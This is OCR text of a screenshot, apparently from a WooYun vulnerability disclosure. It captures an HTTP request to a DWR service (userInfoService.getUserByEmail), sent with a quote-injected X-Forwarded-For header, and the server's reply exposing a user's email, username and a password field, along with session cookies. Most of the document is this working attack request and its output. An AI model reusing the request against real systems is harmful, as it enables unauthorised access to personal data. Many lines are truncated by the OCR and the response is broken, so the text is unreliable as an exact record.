 okie:
_lvt_68f835721b15e2d717b741613ba727d8=1454749984,1455079404;
SESSIONID=997d135b8f07c0b221e074865879.worker2;
_lpvt_68f835721b15e2d717b741613ba727d8=1455081119
Forward-For: 127.0.0.1'
nnection: keep-alive
agma: no-cache
che-Control: no-cache
llCount=1
ge=/admin/regedit.shtml
tpSessionId=997d135b8f07c0b221e074865879.worker2
riptSessionId=FC38DAB3B9478D183A85D129CDDDD942226
-scriptName=userInfoService
-methodName=getUserByEmail
-id=0
-param0=string:ff%40sasmac.cn
tchId=5
? < + > Type a search term 0 matches
Server: Apache/2.2.25 (Win32) mod_jk/1.2.37
Set-Cookie: JSESSIONID=997d135b8f07c0b221e074865879.worker2;
Path=/
Content-Language: zh-CN
Content-Length: 547
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/javascript;charset=GBK
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleCallback('5','0',{addTime:null,address
:null,age:null,ageNum:null,apparea:null,company:null,email:"f
f@sasmac.cn" :null,genderStr:null,iconPic:null,iconPicTitl
e:null,id:" ",isLock:null,memo:null,onlineStatusStr:nul
l,orgId:null,password:"
e:null,selfCommentStr:null,smallPicpath:
null,'smallPicpath_admin':null,spaceAddress:null,status:null,
userType:null,username:"\u5206\u53D1\u670D\u52A1\u90E8\u4E3B\
u4EFB",visitDateStr:null});
? < + > Type a search term 0 matches
www.wooyun.org